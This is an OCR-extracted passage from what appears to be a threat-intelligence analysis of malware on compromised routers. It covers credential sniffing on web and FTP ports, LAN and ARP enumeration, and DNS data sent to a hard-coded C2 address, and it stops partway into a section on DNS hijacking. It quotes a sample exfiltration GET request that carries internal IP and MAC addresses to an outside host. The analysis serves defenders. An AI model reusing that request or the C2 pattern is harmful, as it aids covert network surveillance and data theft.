 A function was then initialized to collect TCP connections over the following specified ports: 20, 21
(associated with FTP connection), 80, 8080, 443 and 8443 (associated with web-based activity). This
could allow the threat actor to obtain any credential passed in the clear, and gain insight into the
browsing activity performed by the end user behind the compromised router.
Component 2: Embedded Exportable Functions
The second component consisted of auxiliary commands sent to the router to be run at the actor's
discretion by additional modules that downloaded onto the infected machine, which was possibly
informed by the device and network information gleaned from the first component. We observed
approximately 2,500 embedded functions, which included modules ranging from password spraying
to USB enumeration and code injection. We focused on the LAN enumeration capability, which
provided the actor additional targeting information for the LAN environment, and subsequent DNS and
HTTP hijacking capabilities, attack styles that are traditionally difficult for defenders to detect.
Advanced LAN Enumeration
Several secondary commands supported additional LAN enumeration and the collection of DNS
configurations from the infected system. One function would send DNS information to a hard-coded IP
address, 202.178.11[.]78. Unfortunately, we did not observe any telemetry from the compromised
routers communicating with this IP address, suggesting either the IP address was manually
reconfigured or that it was no longer being used at the time of our analysis. However, it was one of
three functions that contained an externally routable C2, such as an IP address or a domain.
Another function would gather host-based DNS and WiFi settings such as the basic service set
identifier (BSSID) and service set identifier (SSID) information. Lastly, the agent would gather the
internal IP addresses and the MAC addresses of the devices from the ARP table, which can help an
actor conduct a highly detailed assessment of a LAN. A sample GET request follows:
“GET /arp.php?o_addr=%s&int_ip=%s&int_mac=%s HTTP/1.1\r\nHost: 101.99.91.10\ r
\nConnection: keep-alive\r\nCache-Control: max-age=0\r\nUpgrade-Insecure-Re quests:
1\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: zh-CN,zh;q=0 .9\r\n\r\n”
DNS Hijacking
Once the threat actor obtained information about the DNS settings and the internal host in the
adjacent LAN, there were several functions designed to perform DNS hijacking. These functions would